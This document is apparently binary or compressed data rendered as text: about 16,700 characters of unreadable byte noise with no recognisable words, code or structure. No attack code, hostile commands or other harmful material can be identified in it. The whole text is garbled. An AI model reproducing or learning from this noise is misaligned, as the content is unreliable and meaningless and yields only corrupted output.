H�zI��3�Q�xVh�,�l��/��Ev�s�,p�L�� ;J��ƃѕ�C����^�wI�>�`*���T�����V�� �0CQ���Z�@:w�݌��ԗl�APX��V�ph�(�ưn`�>�Z��/�W9�/�*L��`"��rl�B��n��0����_bF0�4���&���E���mOH2�����J�����o4ɶ$�Qz>�T�V��(��j2�x�7��72a�`(رL3X�8�+H(l�e��h2}ŊWb! �8pb��5�<ԳK� (9:�]����$�)���I 4i���4�V�'Y��s��=�@��Z���<f=(g���2jzN���b��-����H�*e&���w���@�%$S���� *K4�_�v_���;�@���pfiQ�j�g҆y����r'�3�}�[S�^�Lp�LzAFɄ	� �N[Ō����e������zF��	�;a��h�Z���?�5}÷rB?af���G�y��xNL��X�4�j��*AE�Y��v���z5�B.��t��SNZ���.�!����d��Fg#6q"Ȟ�P颥�aCϤ,�;�8�\�P]��0b���@a�G��Ɇ[S#h20:��=�������ᆪnB��Fy2f�>��A�i�·�����̏B��*0���� Z��5�ԙF��m
$��z��@Pg[����}2g��Yb���>�V�[Y��Raʬ� I�8� �"�``Sŵ�i2�rW�w�8u�-ס B�Q����	��]�R�Ym_H2��V��Z��PYV{I�<���`e���e���=K�iUJ���g�*5�h�(|ߤ4�e�r$>������hԍX'��a���A�ɦ��,��B��9����u�� �S��h3J
1���T�4��r$0}.���މu~HyRp�#
H�(��M
ḥ/#��b���}���-�[Hi� p�5oQit����E齯���P�g1����V_?2���\�w�BC�����G�{o�����0�Y�46�*X�#��DW�0_2��̛wԆh �A��"��tB�-+�C/��+�֎Ē0���l8Dq��(��G�6ːS?�VW;� ŪzF�cF��k��`��&YL�Ӌk�2��=�$�D�q�f2PG=(JȐ'G�r�S�Fe��i3Kx Tj�r^h�:;�mv�'�[I0���$ �Pփ,�b�Yye0�
��þU#3�F�$8T��9H
�)C(���B'����~����0�?���t*���Lq�U��hQi�g��&Т-^wf[̾��mK�$b	��oF�M�J(�2ob�(�.Vkע�xܫ䉟�q�0c96}2��L��Hg�sV	mp�ڑ���)<}dp���
nX�*|�A��~vö�R0d	7	�&m\# �E&9フh0M`�D�d50�!��k�Z@�T���#F�ͤ<�R�`�]��{n���ޓ�g�o
��r��P�S�p�j�v��Ku�� ���� ���9�U^�k��!�{�/��N/'y�B�^P(j�0�@�MG�3����?�(�Sܿ�'�:dѢM�������,��.�巨�`؍ᠨ U��4Y�VzM^����ޜ���`a��"�g�ZM��\�O��LG�6�<���M�L����qBFe�<�_IsY��j-��������]C�4�D�x#�'�)<�� i�fh��2R���?���x'K���|��pax	{LҌ�����<T�~Uh�oP�hExH��!�P���6���e�Q��V@�>�(�<��6I�H�,��c��(4X���6{!\�~���w�,�@�T�V�m�_����w)H������@�<�ɪe�h+�1?�g}��0�R�!�& #3�4
�$*�]T��oHs� �M ��ZMa&����W459������ z(Lp�43(���[
>q��7� '�헣��
 �&y��0jk�e�d	�[]����1ݡV�po^2m��t�RE�!&�T��W�,�$
R\50�kԔ�wx�<�9`&�@f|�5=���^	_����uNCE�`i������m��n�� z�{-��1!N`Ei8��KL�+#��d-�����;;Ԓ!�TO%&�Y�SR���h`��9��'~��`Q�9� c�M2��4�v��D`RB��fy���f�Q��>Oz]��d������j<&(0��`G&`����� ��ޑ� �?��w�%s�/�#�h�I�8�Ae�5�C�ɴ�z.���G�)��E�	�G��\Ѭ&jD�$����W���5��C
L�LEE���ZM�Y�����r�Y���K���8\�Je�ʞQ&�c�f��	H췵!��a��4�C�PP-HPK�jK2�X'(� ��d��}H`�?����"�&_�s%dX-����"PV\�؂-馆JY�<���vZ�^�⫐!�p;K.�e�M0L��,��W��l�KЗ���UIn��0� ��{-�Ԣ���\���Z��m�v����2`�[�i�fk���[]���+�$�BLQ'(c�̴�O'H�k�>��5-�F4L�&����7�����.�4��R���0��̂V2�bZ�в�fmG��;�H9�3�5'�&��[�h٩Յ9��i�z�ґ��k��@�M�9��p[y�V��mf�¤�&he0'��1�T�I�Vy�q���Y5��R��@�oD�h:y�Ei.�~�	��9���#�f��Y�_������d�S/����<�[m#a�����b�Ԥ�L��N3MG i��J־��o�e�2_B?����Ơ�����Nycf�4�"A�Ʌ.j1�E(�Nm�r�} �v}`П�8�f˂q����0Vi��,����6SYO�KV��]�S��̒ŀ�G� *�"�Xc��T���X*�a/D6;U�|�W6o�8پ�x\�"�N8�.LWC׶�_V�x���\(��]Y}��ڊ�����UG���w���B�ē4L�C)-Y�o�ؖH@�ͳ��J�2X��o~�-RI(�,`MV������ނ�.@0au�)Vqk��5$���$|i�R�j�vqޖF�����8~ ��K35#b����������]��h�=�J���� �5$,jD��� ��J���N�����}�1��W�����Y�A�4l���yFm�g�h�&�`O�J|�9���\�$eA��_"��ݗƝ*K�>���� �sM���_5�U��pg�3,0X#��Rى⊳�G��Һ4shoQ,�X57Zi�Cp�\O9i0N�d�_����jsI�0�Nd��`Ԭ̪��f�	��&Y:R+<� eY�Z�2��B�w֘w)�F�	�� Bx�Y)�����wz/��఺��n�9���Ҭ���.��M
$�:T1L�����e�8*��%_}��/r�#�V�0qB��L��f?��Z����9ל����R�L��Mz�	[1��5ŎΚ�r��vΫ70~�P�ޡ%i 7�����y�O4����v$�(o�Qh�'���䮎P
UEڋ���EoR�����3��Q6Ӱ/����K�`�-��O��/Ί2dԌ�B�p��&��R�RJdr��p�/
0i#7��h29���<*�ޗ6{u��6n^��H�m}�jH� M�eʃ��@��io69іj�����v^m9J���J�8?J��py5BH��\��&�.�6���9K[-Ds�Y��B?v�.̺Ҡ|���h��ƨ����m�����=��K�l�l^Se�JK�r�ȱzT@�h���0Z��I���og}��k6�f�ш�>�� w}j��d	�h3��j�٭�?6�X$����{ӥ��+T��\��A����2��٭F��T��5������Z15�>�$;b�Ѻ�{i�@��@\�S���O�>�5)U-�� Z0�#�X��V� {6�'܏�Nrb�䪘j�Mڌ�]2i6�CP�&�|.�;!��{	~�W�[6"})w��\д�7˟,�ߑvo�듚��*ЦT��$�Pܧ��}����K�X�q��Mvy��HU~�����D���D���Q�Q��2�k��Ti�?�)!���E��%����&��m���_�+�J9/���ܩ�h�%� IJ��k�L��D�3)SF�4J�dPL,�VSj�-Jo��Q�ڵ9� ����IG)�$P�T(U1�ԩ���iTأ,����Q�Q���� ���e��xcY�0�M��P^)9��o��x��6�r3ɿѓ�e�&�r�!tQ* ���h�DQz)K>�����#Mi�Cyf��8lQ���+��ʧ-��J.[�:Q���]U(k������l9�)���NK��  ��rWI9U�nU(�҅�O&�䗓v\�
7f�jY^�� _���\���M�o.S�*D�er�I(>j2���ԥ4���݅�ͪ���P׶䴀m> �4sqo~Y(����y'�����9L��aC�F*�2˞g���Z5���>�r`�c��L?�����'�Kc�����>Z���i��uRJb�j`�B�K����)��k*�0,}jz�^W�go}����r����Li'.V��U�J(nD�(��F�R�2p+xi�G(;%�߱uV?$�H���Q���ܦ��ў�����+\�H�X�}��_�S&������>��G�ĵ����Ad8bY�#���JY���>��k䬔��ҋ���M$���.�}����`�*4ɖ���C�� �a��=6���?[5�9;�W�nV�_&�C��` �b��|5I
�"�n�:K��].����}	�Z�S�=��w*����%�ه@\�7�P�#��A�4��^d5)c%����� W�F�*���*Hԡ����=�=*��t`� �G�f�r��(�/���`�4����&d����a&�$ r�j�Y�)�B|�3������P�2S�/��IyP屛�ɧ����S�'T��ô��Sr�-��~�.�~�&n^�7��ɔj�c�ʅ ���Z�f�|��k���w5������*�kHf�H˷����=�#��TT��!VYR��QZ�@�o�6Y��yeѲ���C�:F�i��/�����.y�L9@c҅1��-�n0�G�e� *Xϱ3�� �Yg<��»�*����5F��Z&h��j�2�����ֿD���R~���|��D� ��Z�QM#Y�A���zܽ��薢M"��L GY��BU���ߞ0��{���W�^��oP���&]��2T��y�~�õW�NL|��Avf�Aۄ���ƀ�F[��N��5�1�X& &����	ۢ��o����(����|�rf0�\�.�GU'�I�7�
r��A)+4T��^��8�B�O��L�K�\�6&���+@�-�+�a�-� ��=�MM���,����k���.M$��}@�A9�x������T�o40�f��dP� C��mf����}_�nП���� ����Вl����
.�jP�FMO�{mo��O�o)�J��F�K��~�h��>�qo��N�rJhc�[ܗ҆�(�\��Y����	� ���6a����@ �&A;ukn�E��� �`��M�-�4&r�mr1˽6�Ԯ^�gR�.�l~��Z������OZޤ�JQsM#D��xϔYb�d}� 5\��W��4���/>�4$�P�k�7H)Cr�=�����#Ukd~���� ��&푍2ɜ�f�.h��Z�v�Ǧ��p��w��h��x�	� y�D�I�������PZ��A��f]t�jVL�	�%Z����|�`h��9 9���4������j��t\�3�1���*W��O�~uR��һkMʍ�&��ݒ�;<�[<{�Ӭ��&g)Vu��j�5N��Up�H���R#�X�]8Ϯ�񦵤�.��0͑�1|�d���OW���iFm�LA��ʺ`ɥ�g�֜;�3���g1#�3?5��g�V�RE��&{Rj10�<D�Y�ܸ� ��f�U%m���8 (b�r\�D�=��Kzed�kI����榍K>x�|���Й�?�@�<t���[.��Nhj_f����.�� ޥ�h����#0�&@�-#�$��Ku�}jk��5iM��ٛe��q�U��4�f�O�|,ֵm���ҴĢ�"�P����Ի�/ۯ�&��rHPG$L�\ز�e�k5���$�qy;�/�/ <��WE޼�� �4�6;jx�<�9�	�����)I�r��EiA9��aL�Y1�������Z|��q�Fad�暆Y���>�U�k���V�8	0���2���5dd�4��iGo�K7�����ZE�@�Y�d������!� ���֋�D��B(����k5q���ݩu�.��A��e�[~��_u��{�/�D�3���L`��"�^�kq�W�+���L��2� �SY�5W���Zx��>A�~S;G�������׬����-2qu�}ͺ{%������-+����������@Ƭ|�ܩ���T����� o�4&�����Z��b�0� ��Y̮xϮ�r�Js���X����Y���/��K��鬨˳-z�k؁%D(���KY��<��r(Ct1��g��7:۵�XQg�A�N_c�:�-UZ*���zaB��X��	���k `�1U]eZ�]��tV�@��
�ͫһo��F�`a��T��ۭ�T�h3���cg�,H�<c���n�]�%*�L-�k}_]�iL_��0Kg5UΖ�e�$ �c� ��-�G�WǻgT#
, ƅ����̙ﳍ�9�QD'l�j��r ��Ɓ0�?�~6k�ipA��J�  �*+v�����,�}³��k�fp\X�g��}�6�Z�3���� &*X���ջn��#9*0�*�*�n{#�)-�C��s�ʖX�J�ƵV��u6�+W��=<�H�'֖h�K����[�Uc���I�QQ����_����W{���Ćpog�T��5ڌ}��-1�@(���3?e9���/�Rf���ί}5�3�z/������f���)�q��S/��3�<.��֒br�zb�J���Z���6fಢ1U >5*hʍ5y��K}˹�8"�9�+3fA�&��|��:�/b�d�J��¹G�Az`J��\�G)3��~KN2��x@�;&��Wo���^R0p��W�RT�K=���Y[ӑi@@�hF�_(jd�������G'|�U��Ҵ���UP�L1\@&*ѵ�n�f�!qA�3C8 ���۟'jJ�<&h� @�X�?��I������zR�\X�����M�·2���/�աc�����]���3�$(���j��E��Y��]������R�١��*ZP��T5��	�][^�q��pe�a�� _�*X�\���+Wz0���Y�]���Ԯ$c�0�g�+�C�ɴ9��+R�)�1���U�8 �ʕ.�+��,�N�;��n�*rLE8z�KjHSG
s�;}�b�K�,�"�01��\�J�� 4!�ˇ���5�Z�5��p�-��~dƔ��1��2�c�!m�<SBe�0��*	� nXѬ��C
[��w>��K�7��ǃ*�5�֜�V��nM�|�&��\�Tfk/W�]�{Ӭ-_�M'z�5�^�L��V��>
��P�TjV�J�e����Ө��E�6<u�u��Ю�週����<3f���Nܚs,ReKg�`�J���
ݳBvY��:�5�3�8<��e��w�~t_��v�4	�r`�xq��U��֗�����b�J<�"���gM�%�uڭXv��2|cM��?�e�}�7Ϧ��
�Ӝ��b�I��*�҈��=R�ۧZF�,"��U�}�6͙�����ڐ��P@��*h�
����V��� ���(��J�$:���Cr�N��<b�L���Ud?� �z\��|aD!��$9�k�ˈ]W����z�{����9���|4��r,t�UҶ���Ab�?�Σ89�f��-������O�秭�c��(�p�uͦ�����&("��#�ν��?���dl��iR`��)�s�o����ӫ���T�cޕ� ��>�4���F��c*�2m_zs�	ӣ��V"��f��K2��$4����.�.�`��B�8T��������^����$ aU�6�ڌ�����!SǿQ�9��	��Di�4d����� TjW���n֕`�9.�<9�{����Mމ�����42p� x�F�RdѬ8�U~��*��h1�T��:�e���!�z�\�� ��rQ �)�� pLa�-� ��^����g`�Bhɖ��|��Ȍ
���G3sy.K^�צ��h	X$ %���E��e�Zޯ��a�L�!#�2pYp-
�f�Q�J�_�hb�1�A�NU�Y�r��iԕ��D��ml��f���h^���]�v����l١�?0i������ -�w����!I5 ^����3e�ب�41 ��\
��M*jz�U�m� q-�&(��0|�i�\�2
jz��m������aF1���.Xɪ�}����h��p~��w�4>7m:�$�l�����(�n�Ξ��RC�Y��O��R�1b�����������C��n8��M��� �k���_v�h\Re�L� YSL�ˑ��,����@ӳe��������^�7�x1b0!,��W�~<�e��d���榋�� |�h�c9�6z����܁`�5�T�<�2Ԟ�h`��5����ƽ��&)�I�	Rc��=�je�=9o5�ۯ�G�R a��L%�醂 뚕Yc%s<�]���/�x�Z �]�5K�����U�8q��x�7�%s=z�i�.�F\B9#����.|�A����Gr����-���#����x�=���N�qZu4��c��ٙl��jl�m�!��ʃ\�ɩ���Iͬ6�"�P�`�Dѭ̿JZ�	WeoMV��NK�1͗++���� ��n�z{G��Ӂ*��Ϳ�������0��]SF��cI�&�4�6���>���*�Z�Me�hh���Y�b��`�����֧.�� �`
0y��W���W�G��ԛeo4#4hÏ0U��� sEZ��M��g��5���f��c�B0�B�ƕ�4]}OV�^���b��L?o��Vb�?* ��#�3S�m��u�K�3C
]�@�\Եj��j��Nqǲ�G��Q�X].5��v�_�a\��+35<��_}J^�Pg�0b��|�Y��~�7�Д��|ՠTћTN�龭Hڀ�#
2�|�:�Q�n�rwK+��P�X%F p&���e�e�mUw��p�/���,�m|V�7�<2L ��C9�T�o�0^^��.�\�'*ă��J�&� ����}H���-���j�p�؈*T��+�hja^jg�AF�(Ǉ�U��@�C^��I��!O�������m[�)����F=�͌�w8z�Ы���[�ꖭ��t�幰@,,�f��JN/�婂�j&cM5�L�Y�������X��(�%�H���)��KSa�� �
�&`�Աl�k�JnU�\��ۍ�e�Gq��U�5n�6�o}��?QZ��nX v�^��V8ㄸjuB�Ɋ�4	y3<�Y��f�̛�?��l(���(��^Wźg���4 ؗK�j��ulӦ��D5��N�f���L?�m����O�S��ݛ%�w �@����F�
�f� �?�������2�Ǿ��H��$0�8��U�9Ѱث��m��D41���+���� �j�s���Q�hؓ�F�%|���]逴T�<�N7Q�O5���&�V�����ܤ1v��1#)�Td����v:ݖ�Hr�0&� �h4�,쏚��J��։�� ����F-��5ඪ���KT�<j�\�|c���50LPBg�	Q��y�R�s�[�Y{lv�B'c�C����ɟX`�lVڵ�hb�)r} ����bƯ��{���	�P�D�1�R�%��4	�kqz�
��x���n��p�<,l`��dsSJ��_��$�m�a�� b�,�f[����kV�IU�4Q�1��Q�Y���g¸'E#w��f�	A�ؓ<Ա��>�x��ע�5[@��{0=�A�~޴�雽��ƺcY�g�����n�P��`�=f`���S<hm��N��h���G �+*�#���}Y*�I"�D���/�`�Ƨ�������Bs���A��
Y�&z����d��$�q��c�y�SYT��z[�U�obV˚ �& Y������-�j�I��P�����0k65�v���rK�n�
��j�٣�Gjk������-?9�F1��Yf�w���w����S�cg%r�Z�����m���&"�@����[�̆�����{�������P�BP�S��2U�4d��G|�O�0�t��S9��j�>��C�4��Q&eFeg���{mԏ4���� �JT�|b�^���R�����9a�M	YR���{�h`���J�4���[R��ݥv�<��
e@]j�ʳ>5?M�[<(1P�=����s���}�=8М��a�hSQ�����7�V��Ҷr$���C&2V�Kd�Uv�ЕS��C.8�F�g]y�O��)���(͠Ԋ!�a S@�S9�u��$ޜ�7u,
�C�SC�� xD�%�󡕚��G�雴E1'-Ng�`�Kjo�� G��7�
paσ#0�y�����z���֔����e�9|�)�tY���\�;׼���[Y�L���H��@�=A8j�;��JK@S��� 4��2U����<W]�������0 `�Ӗ�8���J{A�* �,h}fM+,��$�Y�z�>������sa����Brc	�&0�ʳY����>{������d2�L�xL�YD[�6�4�>�M�¸�K�`�U^x�Z�۶�T������2�]k�H�|ޑG��C���^��6*p�9pǍɛP�Ɖ��q@��M��Y<j�ش��>1��&TaȌ��匚�!�X&�媴;P�,sPs٪��*Q懥¾I
pQ���8�T�U������5v�K�<��N�����gY�0}�h^�x�`g P��k)S.�U�~��s��A�#ѥTV_�_4a)0F�.W*+5=޽��@?v&�1{�[�{ط%p�~�<Q��Qs�(ԍV�^�+bZ���b�#˲�Y���:o����J�0�
`eAQ�%3�Ե����18RjZi�SA_���Є��ə�s���\Rk��j�˓*.�W*|���[�Zc� �����rYNu�ɏ��,p�+��
�Ƥg8_��֘eA�1�H�p�y�*�hޥ�>w���G�*&��3���yº�5:��x��&	<~NVh��=O�-�[~u`,0�+�#/*�W�i�S�֛��>�F+#
�,�j*O�_V�Uz�� �`<�
��^ֿ�����[���L����e�p��Q�A<b�SE�i󏺮�x-ɆѰ��#A�0U��f����o���mM���L�pA�֙�-5���V�ؤ��1{(�Wbqi0}@a%�iS���+Tc��lyU�4g����8r]�,�8!�g^˙窱�BUYb�(�('��4���k��~�	p/X#D��U�q��-�� ���j|��F��9� �S��8:L�ڗ�v�((Bt�A��bοJ���CJϗ$c)��{���ƔN!h��*TɯW.�+{�Ҫ=��l��[��Y$��w��4�@���fM,��¿ZU�����vp��ee�!�����~��º0E���K;޷�j3�0Kb� �,��^�ߢ��y�Y��u��g�-$V8� �SÌC03�ڿsغtoFb�Ǝ�sSFL�y|j��<`,Y)�g�F�35��Z�^ԇ0O�²Yl� u�}��_Qyh�4�9�����<���K<�� {{^���/J1��2�E��^Y}v�$	8�c�bVif�����	d&���F|ѓ&�����t�g�40T�������ջ��f�0��Q�1sM	�����nҪ�_u��ń�@�83Nӣ��ꮞX�cF]V[�.R��o�/��g�W� ����0WB�=���&	��N��er��Y?�7x- I���̣Y�����ʮ��/a
�u֫Zn<�95�e���}�G��y�pe��,�}ׯ�,����\��p�qV�K<�Q���d��Uu�e&,b`��:Җ����ޟH�h��.�2����*e����S�b#��2�K}���iK f�0Bq�R�z��)!�Ђ�F�ǽ�I�f���B�]�i�SN�-��-�X�u6�e]�/S1��Yy������$�3X������ؔ2b�T0B [�j�'�����_�곇ժ�Շ��"�cCǃ�x��r<_�>J�ͽﷇ�T	qW0��1suw�f˴^�5E��uc8.��
w��56k���^��A�=�;����!��\�f�3�oݲ�F�����Y�/WI[j ��榦�_����/��.��>8lxg;_b�s�=jP���f}����zI4�e��?�9����ڂ�C��ձO�z^�Ñ'��/˂;a�1P�A�ٟc��;��J�l� �܎Jϕ,X�gn���I��dcA��4��ʍK.{U�q�0�H�&V(� j�3�v�m�yU���R�a?��W��,l�3�F f��KR���v�j�������6�Ͳ�p���K�,l��VėZ�L��z�{�&K#ˍ���M(ɦ_k&�wjz���F<��k�<{�uY�4l��,vk��G�'Sӕ�A�a��<����.�r�MN�6A�K1��e�� ��uhӥ9��(��*� iRM-�$�k�!|i޿j�nY�f���˷�Mg�!�Ӆ8L#��y1�2�>O�O�䧗40�a������.Ok�v�G�0��t�WL�5�9�E�I����)Ef�\�Z�S��M��Y��g}rr� �`�`��F�3>�R
�!l��{_֍g0t[�!��>%��<<�Q��ɬ��FN�k����#6��e���s�H(�>�1Q8A��i�m�w����6���6�Z?L�L�����K��8�*� ����>�e��k`]�r>�rfL#�ڔU�h����&e����G�V��̰��Q��i �a�H(l�:!�=0���}���[l���A�j>i�L���V���z�V��[{�"n�ca)Pc�ϥ~��`�q�׵��k6����\�z��v� �F&�
Q�p������]"|� d/�̟�Ww_R,(	�H������zy��t���>�b����u��`F 	#1�C<ѩ����I���OJj^ں�$�j,�D��7�j?O4��dg��Danb����_M��G�w-��R/Ɖ���6 	�4����Q,h�<<@�A��z��Q�dXM
`0Dڧ��O��2Y�Ր'R�R�붡�Ĵ(x'� q���
�����k��#���n�f�*1��*�s5��hP6��������/܌@��\w����S
e�)!�����3��M`���s/�ڞ���7\�p��4�CQze�ړ4^G���69���~U�T	�Y�BQ���"x�(�搲�2�jdm
"Կe~5$���0����Ve�<Q^����Ҍ@�Pz}���(�yQ��٬Y�i<�ji0Z�nja�C-�u|�f݈q#4����"5 ��Y�j.�<}T���䏡[���n۽T�MZTp&h�f�C�b��Z�g0�3�ϼͥ�5�O*	�`�VivW��y4U�Y����]���lCC���ftPZ���PZ�l2��2*�]'"|�A��B�>���<j؃Ҋ=L��4V�O�g����xr�)����٠�Ȁ�S
h�5��<|�=��^�_mh�e�<�c�O� �h�^X�(�%������h���>��V$3P���z��ߏ��[.R��nA	�x X����53�������J���&@2ʄ@�5�+
����CZ�L�h����e��)�Rz`#��{a�0 i4(mjK~�(�ƅ��k���5 �^l`�#�\���K`�5��Mf������-i�˼*k+��s��Tj���
*	�9��l0i_5ȟ憧��vV��!��F�<q�E抙,�e��`�>�ka��N�z֒G�1��[4�,L��(*ZU�zK�׵���O�)	S�֑�A�=<h0M,�-�G��v�ݩ~	Վ�F���I��	��A��G
�90ˣ��&+Eȹ�����jw4ڒP� �l�.\q�J(�2e�����[n}w h� H5(A)����~��l����}��1�h��d�86( e�,e��Z�L(�<20O�o�AMs���#l��&i�����\�e�{>�/�=D�.ٕ.�&hf�+L994Y��e�m[S�Z����P��`l$8]��*g2��� d�_է��]I$a�*�oB�G�]�G�AY�P���3��S��_�Wy���1�9��6(�/������akU���j|�y�G�������{�41[k���	s@�px`�f?*Y�ƍ2�G�s/�-f-�+��Gň�`�4�p?�4ѓ?U���#qc�U�ZvJ͛��u��k����@A `�!3YQ��ɞh�5��e�x]��-�'��Da�	c��M3G�]�H(i��fZ��.�ƚ����!���5�ƅ�K�g��h2=ڶKZդ�P3�8p!��	r�~��i��y<���v�Rx�f���?�y)���8� �B�����P�hj)k�b�ކa�0G#�_�¥��޴��e��e�I�H8pY���Q��2ڤO.�����%����҆1�8�f��|j�Qv�b�L��9xc59��И�v[�٩�(��	V��>�z�K1�Ai���P�(jZ�v}.�G�__j@�aY�M0@�e�-,�S�SB��_��Ɯ$Gi.��f������_粤J�R�d,շ��ij^�̾�N=�hhq�RURN3��9pVjTѣ&���������vܧ�oI�3ᴆl��RI��r�;]�W��ɰT�m0H3@�.˕+��'-L0�js/�ڬH��Vi� �T��0�hJ��0}-e��ȿ��^hZ Y�Se�3וfؑ��h��ӌ(Ñ�jg%�Z�dz�^�:����FZ�$"��⚇���-l�}�ӚyP�S�  �,�jgU��k�vdٹh���M���,��h{1Yp_�ź�&��S�^��U����f23|W����_:�6�t����S���c5i`��N3�]k��bR5�ډ�/B����6g�ȯ��V�k;ƾ��
�*�f� �2�eaCӟ{��<U���&1Q�ΥZ���OT5j���ʮM��1vR�;�.�FUL����uc&�dHa�E�P!�b�p�+4T���rH�޷� '4�V�F>]��#&�5�
�f�~���w���A�r3@�\� *W�e� �}}da��btBx��D,	MM,X�����$hrx����\�k
7�g�Nw柾��>����kP8���0U�i�,(x��~_:���bI*1A�3�=F̙j`2v���_�#�]��!"��#����e��~��CS�{���LQP\8dƍ�4[��5�CJ� B����&J�O��e����A�8��41���g��m�!��P�d�����G�}���v���� �98� �y��p,�֦m+Д��?j,1�[ 3A�P�I�=���w�om��xYpN<n�]�ܼ({Ca�˷oG��P��ˀ�yR�Y�e��h/�K?��ZT�Gg���I���a��-*�*�*�a�6�/50�},V�$8ea�M3(��R�O�oT� �CQmn<H�@�R`�
�����^��B�V�k��p�0I��y�_**�����g}ֶO���T�ӳ;��fb� e"�&jTXӄ ��[ř�q�m
�CSW�X|Uz8�ɩ 	�f`�P�b5'���-���G�3�� �����+��z�d����~�"!�e�\��+�xK! �?�v_�M�5{�(��ip��e��J��NQ� �i���v� �$ɜ2tqƕ[R���L�m�Wd�X�{�)� �&J0e�a�.�2�3���C'�V�a  8�c��	V�eH����[%��K�+E� ��=3|�	�$� q$@��%ύ �U��R�{�k� ��k��ѽ��c�����k���yZ0�Ӱ�$�A��g���r��_z�UR~,Ya)À���`�ڌ��Vx�d��j5���D� ��$��'�,�NQpT�M�C@�(�m��8r^�^��]J��D�w���Zqh�˜7����ƬD�>f��tp>�y_������a�B�lc��UƋ+�[|,�/R����V�en���;���^R�}	�R�´'��/G�h�Ӕ}���y��2` B�*���Z��}E%�5ڮ� �e�L�Gɚ�\\�����s�Ќ�&�g���Uyʝw�����
6$�Y2j���_�>]�,>��&XcP�%�S��Yl��1�3�hk.�?��/N�QYN�a^:�c�OO�kx���J� :D�6h�j6�������}�v�Æ?$��T��Bg���i�d�_��(k/�ͦާ_e��k��IeC|�8�54�2�3>|�Bϭ��T�Rf��4�#��Ep�/3�OT��K���M+1|�*F�vs0�l��I�ʓ�|��:^��C+�w���rb�( ��fL�S��T��؟C��m���BȘ�:,[?8��C-���L��%C8 %g��2d�g9Ӌ����͇����|7��:�ʨkI�^pY��W&5�h~m_�i|a�4O��QW�Z����&�^�ƀ��óL8ѹ�� �Eaz����rhq� -"�i�TԱY�� �t|RO� b@l.�����9@�F�҆|aA �3K+2d��z]�Ɗߡi�#���p̲�Aq�'�Y�l���>	������?0z\�K3��{0���K��B�G�&d�U3�����Uu��=����S2 |��T��Ƕ-Y��σ²�/�ܨq�� p�@㳩eԯ=���G X,���<L�4T���'��YJ�޽)�a�!�4�4��	�%���Vצ^�a��ҙsF�͕Z�\�L�'Eh�h0h� 5�)UY��YK���ť�����+�s���^U����jRB̶�,TM�C�z"�	��өg'�r��׳����,�(��a�q�A�a��*�,�j5��_�轆�ܰ�&�Wǁ�.�u��DjP�XO��l�l2�;{	�J/Bh���=��z�ɹ��P_]{.�P� a�}�~��ާ�L�9�j`>o�E(ks�=1,���H-E���
6�c0G��e��<-5"~�Q�C�|Um�	��_�I��11i��R�E*�R���X-�Bim(j���`�_����mK����`��_�=:��gM�W'�����$�M���(�i��|Ǥ-�|,�mzku��fr'�u0������F}X�I�ӂ�����l��aNhj>�����_��|�~oȽ�(�L9B��r���6P���J/�w&�7}dg�F��?_�z�U�%%��W/��l��P����Pm��Tڞ}Ua1�ү�l�Ұ����ܖ�#ɤґ��7P;1�(� F?�o/HNV�����+�ޛ����+�^K��?K��c��OZ���ViZ֒<�� 9`����U9~e��J�$����@53ʏ(߯���Dh����FK'�i����.���-rp� xFkJ�1ۀrW�ʏ�ڍ�iV�p�ƃ_~��Z��s����~�:���A�J�E4l��4;�;Q�V��i�Q��o69���F
W01/��, Z4�3���ʣeܐ���g�+���$�S&�#nr����]�͢\��|�P6�]�足Y���m��(� �&K'��NR9n�o�J�G�\�Tȵ-�MNNy%��-m��n}����Mvҋ��!�*�J�Zyf��/f5i%|����5h�#�dO�*��+f*���u�v��AnQ�8�S�?����~IyGdS�<���~R)���U]l3�i�I����_�����:�)�M�9�|�g���>�ꏲ[��x�$0� ��x_�)��u�5������_G�~�&��_F�y`�~�P���3ɻQ�y�L)���lR�Z�`�:F�k.��Ϭt�������#9 � ��ѿ��H�L��5�E�S&],�r�5��t�
%����^��yt�/�>��0y����_�-*�{Q�F�����t�Ꮺ쟩m��>c�`����s���kp�/C��HoRNi��W��Di=�d�/�̶>jaf��id�R;�����B�˹]�j,$@ �N�(� T=�O��5���3�;,�1�˧����_�
#�#&�1_�yQ���O��YRu�о����/��Tn��51�3=�E�!��y�k���/4ܼ9K7� *���QO(A�Oyxfr{A�1�h�\�.��nY�˥D(��e��� "�-���b�����7�� ���(��V�A�Ч��5"|�0��9�}Z_�2���xr��y`�ӫz��6e�a�H�>�aI�Dcz� Я%��rIQz%I9>�����.Vi�,jEX?
j�Ӿv�>�}C8V �x�q\�.���Z��-l�8L"g�&�eu6���Z�m-"�rʀ e�.k6��E��׽�Ҽ�rC�~�m&;x��-���,�R'� �2;�z|��IA�
��q�92��*�<�~���z�}�.��(��A�Q��;�)~@�6/}6�j�4�1�P'Q���������~���@�{�v�VU�M�U�)�[��+V�L���s��g#��M L�AL���Ҝ%�`
\���|-U����%���ɿ.t-�Bi�eR6 +*i�d��^^��O���K?����z���!�ܧ�4A�CZE�x�haL0�e�� #��i��kE���@���r�����Z��z߀x�`�A�,ej��nh��~w=?�'+|�����I�'!�ɨ�'��
/���g�h�,�kR�\h��s�?��~Vg �N(���0z�����e��v� ��� ����L
��,_�.�� ��Y�ŭh1�S���^ڧޤ��O�o��o�pS����rJ�A��Y�%�ʏ��.	�]��&-�{�w��&�E���3�Ѻ��N����'%Qs�
\M@~jifMO+�ܤ��m�a&$b�i_�˽V�k�OH�8�[�r������ ���>�V�� 1��J�`�2�,���R���♸�F�цP�fY��^�.ui����/���ʴ-+�J��ª�\��A�8�<����U��ݠQ*̔<�a����r�p��A��1y�_�%�fwqৡ�F�a`A.W�TD����1b�Ҋ>��8/<ٳzt�@!�Ñ\�j5�j�Ƥ�c�/54X�_X����KS-�	� �6'
4
�i�3?�+��V�Ȃ�
pi��FK-4�Ԯ��v��=���$��̫,�WX���}�M�YۍO�� �],\�����;�4%X�27�Ѭ� }�R�b1��A.���E��k�bg�v���(�`�Z+��4ܻS`��E�p�� i����g� ������g������.���ݳ�	3C0L0D� ���ɓO�Wޏ�����N�����0�8A�8��eE���7�����"�$'��e�3���R�o[� ��LpV��c�+�6�w%բ��Y}5�xL�r�0+˂��mp��9 u�������t��6=#�4����/��U�]��v�6�<a�g%g(d�SU����E�h�Ld ��G2�aKy�l}W:ϗxr����5��O�٥�U�aL�F���'��c���ڼ�� ���~T����~���RB���/��$1����Qg�����J�Vh���R���m\��uɉ��M��0J���o}�5"~��V�Z5��aAX��K�	�%�/U�QvvwT�:�������g� Cp�S���u��h�Z'f/.$W
